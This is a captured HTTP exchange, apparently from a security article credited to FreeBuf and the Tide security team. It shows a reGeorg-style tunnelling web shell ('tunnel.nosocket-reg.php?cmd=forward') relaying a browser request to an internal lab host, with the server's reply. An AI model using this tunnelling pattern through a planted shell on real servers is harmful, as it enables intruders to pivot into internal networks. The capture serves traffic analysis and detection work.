 POST /showdoc/tunnel.nosocket-reg.php?cmd=forward HTTP/1.1
Host: 10.211.55.4
Accept-Encoding: identity
Content-Length: 412
Cookie: PHPSESSID=23gat9282tt325jpuq0anime60; path=/
X-CMD: FORWARD
Content-Type: application/octet-stream
Connection: Keep-Alive
GET / HTTP/1.1
Host: 10.211.55.4:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Tue, 01 Sep 2020 10:17:18 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=23gat9282tt325jpuq0anime60; path=/
X-STATUS: OK
Connection: Keep-Alive, Keep-Alive
Content-Length: 427
Keep-Alive: timeout=5, max=100
Content-Type: application/octet-stream
string(412) "GET / HTTP/1.1
Host: 10.211.55.4:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
FREEBUF
Tide安全团队
"